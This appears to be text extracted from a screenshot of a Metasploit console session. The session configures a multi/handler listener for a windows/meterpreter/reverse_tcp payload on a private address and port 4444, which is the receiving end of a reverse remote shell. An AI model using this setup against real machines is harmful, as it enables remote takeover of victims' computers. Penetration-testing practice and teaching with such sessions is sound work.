 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_revers
e_tcp
msf6 exploit(multi/handler) > set payload windows
/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0
.32
lhost => 192.168.0.32
msf6 exploit(multi/handler) > set port 4444
port => 4444
msf6 exploit(multi/handler) >